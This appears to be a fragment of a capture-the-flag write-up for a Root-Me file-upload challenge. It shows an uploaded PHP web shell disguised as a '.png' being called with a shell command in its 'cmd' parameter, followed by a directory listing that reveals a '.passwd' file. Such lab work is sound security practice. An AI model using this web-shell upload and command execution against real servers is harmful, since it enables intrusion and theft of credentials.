 challenge01.root-me.org/web-serveur/ch20/galerie/upload/c1614b3803858385736849ff8a644fcb/getCMD.php.png?cmd=cd; ls -la
total 64
drwxr-s---  4 web-serveur-ch20 www-data   4096 Aug  4  2022 .
drwxr-s--x 98 challenge        www-data   4096 Sep 12 18:14 ..
-r-x------  1 root             root        723 Aug  4  2022 ._init
-r--------  1 challenge        challenge   274 Dec 10  2021 ._nginx.http-level.inc
-r--------  1 challenge        challenge   904 Dec 10  2021 ._nginx.server-level.inc
-r--------  1 root             www-data  12306 Dec 18  2021 ._perms
-r--------  1 challenge        challenge   645 Dec 10  2021 ._php-fpm.pool.inc
-rw-r-----  1 root             www-data     44 Dec 10  2021 .git
-rw-r-----  1 root             www-data    181 Dec 12  2021 .gitignore
-r--------  1 web-serveur-ch20 www-data     26 Dec 10  2021 .passwd
drwxr-s---  8 web-serveur-ch20 www-data   4096 Dec 12  2021 galerie
-r--r-----  1 web-serveur-ch20 www-data   3974 Dec 10  2021 index.php
drwxrwsrwx  2 web-serveur-ch20 www-data   4096 Nov 20 11:19 tmp